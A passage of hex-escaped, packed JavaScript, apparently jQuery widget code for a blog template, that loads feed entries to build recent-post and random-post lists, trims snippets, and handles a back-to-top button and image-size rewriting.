x35\x5d\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x2c\x61\x5b\x34\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x2c\x61\x5b\x35\x71\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x36\x6a\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x33\x4c\x5d\x5d\x28\x29\x3e\x35\x56\x29\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x68\x5d\x5d\x28\x29\x7d\x57\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x64\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x63\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x36\x62\x5d\x29\x5b\x61\x5b\x36\x65\x5d\x5d\x28\x7b\x36\x66\x3a\x30\x7d\x2c\x36\x61\x29\x3b\x31\x63\x20\x35\x57\x7d\x29\x3b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x4d\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x2c\x46\x28\x29\x7b\x72\x20\x33\x51\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x67\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x4b\x3d\x30\x2e\x31\x2a\x24\x28\x4b\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x72\x20\x33\x53\x3d\x33\x4b\x2d\x33\x51\x2b\x24\x28\x4b\x29\x5b\x61\x5b\x36\x69\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x3b\x72\x20\x33\x4e\x3d\x24\x28\x32\x62\x29\x5b\x61\x5b\x33\x4c\x5d\x5d\x28\x29\x3b\x4c\x28\x33\x4e\x3e\x33\x53\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x4d\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x46\x28\x29\x7b\x24\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x50\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x50\x2b\x61\x5b\x35\x6b\x5d\x2b\x35\x6f\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x35\x70\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x31\x6f\x29\x7b\x31\x6f\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x31\x6f\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x55\x29\x7b\x55\x3d\x55\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x55\x26\x26\x28\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x55\x3d\x3d\x30\x26\x26\x28\x55\x3d\x3d\x31\x29\x2c\x31\x6f\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x77\x5d\x2b\x55\x2b\x61\x5b\x35\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x33\x78\x3d\x61\x5b\x31\x38\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x33\x78\x2b\x3d\x61\x5b\x35\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x35\x72\x5d\x2b\x32\x65\x2b\x61\x5b\x35\x55\x5d\x7d\x3b\x31\x6f\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x33\x78\x29\x3b\x31\x6f\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x69\x5d\x5d\x28\x7b\x35\x62\x3a\x61\x5b\x35\x61\x5d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x5a\x5d\x2b\x34\x58\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x52\x3d\x61\x5b\x33\x41\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x4c\x28\x73\x3d\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x7d\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x58\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x33\x4f\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x58\x3d\x58\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x4f\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x4a\x29\x7b\x58\x3d\x61\x5b\x31\x38\x5d\x2b\x58\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x33\x59\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x4f\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x4c\x28\x32\x4f\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x34\x59\x5d\x29\x29\x7b\x72\x20\x32\x50\x3d\x61\x5b\x33\x46\x5d\x7d\x57\x7b\x4c\x28\x32\x4f\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x29\x7b\x72\x20\x32\x50\x3d\x61\x5b\x33\x46\x5d\x7d\x57\x7b\x72\x20\x32\x50\x3d\x32\x4f\x7d\x7d\x3b\x32\x52\x2b\x3d\x61\x5b\x35\x64\x5d\x2b\x32\x50\x2b\x61\x5b\x35\x68\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x33\x59\x2b\x61\x5b\x34\x57\x5d\x2b\x58\x2b\x61\x5b\x35\x67\x5d\x7d\x3b\x32\x52\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x52\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x55\x29\x7b\x55\x3d\x55\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x55\x26\x26\x28\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x55\x3d\x3d\x30\x26\x26\x28\x55\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x77\x5d\x2b\x55\x2b\x61\x5b\x35\x65\x5d\x2b\x35\x75\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x55\x3d\x61\x5b\x34\x75\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x4e\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x32\x5a\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x56\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x58\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x74\x3d\x33\x64\x5b\x32\x6f\x28\x32\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x32\x58\x2b\x61\x5b\x32\x47\x5d\x2b\x32\x5a\x3b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x44\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x58\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x54\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x31\x55\x3d\x32\x54\x7d\x57\x7b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x50\x3d\x32\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x31\x55\x3d\x50\x7d\x57\x7b\x72\x20\x31\x55\x3d\x32\x6e\x7d\x7d\x3b\x32\x55\x2b\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x66\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x55\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x32\x65\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x32\x55\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x55\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x35\x4d\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x35\x4c\x5d\x2b\x35\x4b\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x46\x3d\x61\x5b\x34\x75\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x4e\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x32\x5a\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x56\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x58\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x74\x3d\x33\x64\x5b\x32\x6f\x28\x32\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x32\x58\x2b\x61\x5b\x32\x47\x5d\x2b\x32\x5a\x3b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x44\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x58\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x54\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x31\x55\x3d\x32\x54\x7d\x57\x7b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x50\x3d\x32\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x31\x55\x3d\x50\x7d\x57\x7b\x72\x20\x31\x55\x3d\x32\x6e\x7d\x7d\x3b\x32\x46\x2b\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x66\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x55\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x32\x65\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x32\x46\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x46\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x57\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x42\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x54\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x35\x4e\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\